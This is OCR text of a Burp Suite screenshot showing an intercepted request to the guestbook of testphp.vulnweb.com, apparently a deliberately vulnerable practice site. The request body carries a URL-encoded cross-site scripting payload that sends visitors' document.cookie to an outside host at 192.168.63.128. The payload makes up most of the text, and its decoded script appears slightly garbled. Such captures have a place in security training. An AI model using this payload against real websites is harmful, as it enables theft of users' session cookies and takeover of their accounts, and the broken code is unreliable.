 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://testphp.vulnweb.com:80 [44.228.249.3]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 178
9 Origin: http://testphp.vulnweb.com
10 Connection: close
11 Referer: http://testphp.vulnweb.com/guestbook.php
12 Upgrade-Insecure-Requests: 1
13
14 name=anonymous+user&text=
+%3Cscript%3Eimg+%3D+new+Image%29%3B+img.src+%3D%0D%0A%22http%3A%2
F%2F192.168.63.128%2Fa.php%3F%22%2Bdocument.cookie%3B%3C%2Fscript%
3E&submit=add+message
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 11
Search... 0 highlights